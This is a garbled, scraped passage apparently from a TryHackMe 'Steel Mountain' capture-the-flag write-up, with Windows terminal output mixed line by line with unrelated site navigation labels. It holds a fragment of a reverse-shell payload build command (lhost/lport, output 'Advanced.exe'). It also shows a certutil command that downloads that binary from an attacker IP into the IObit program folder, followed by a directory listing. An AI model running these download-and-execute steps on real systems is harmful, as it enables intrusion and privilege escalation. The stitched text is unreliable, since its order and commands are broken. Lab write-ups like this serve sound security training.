 CertUtil: -dump command completed successfully.
lhost=10.8.9.106 lport=443 -f exe -o Advanced.exe
Post Exploitation
C:\Program Files (x86)\IObit>certutil.exe -urlcache -f http://10.8.98.106/Advanced.exe Advanced.exe
certutil.exe -urlcache -f http://10.8.98.106/Advanced.exe Advanced.exe
Maintaining Access
**** Online ****
Transfer in C:\Program Files (x86)\IObit :
CertUtil: -URLCache command completed successfully.
Cleaning Up
certutil.exe -urlcache -f http://10.8.98.106/Advanc
Advanced.exe
C:\Program Files (x86)\IObit>dir
dir
Scanning & Enumeration
Volume in drive C has no label.
Web App Enumeration
Volume Serial Number is 2E4A-906A
5 Stages of Ethical Hacking
Directory of C:\Program Files (x86)\IObit
THM Boxes
04/19/2025 03:07 AM <DIR> .
Holo
04/19/2025 03:07 AM <DIR> ..
SteelMountain
04/19/2025 01:21 AM <DIR> Advanced SystemCare
04/19/2025 03:07 AM 73,802 Advanced.exe
04/19/2025 02:19 AM <DIR> IObit Uninstaller
09/26/2019 08:18 AM <DIR> LiveUpdate
Enumeration
04/19/2025 03:04 AM 10 test.txt
Initial Foothold
2 File(s) 73,812 bytes
5 Dir(s) 44,137,107,456 bytes free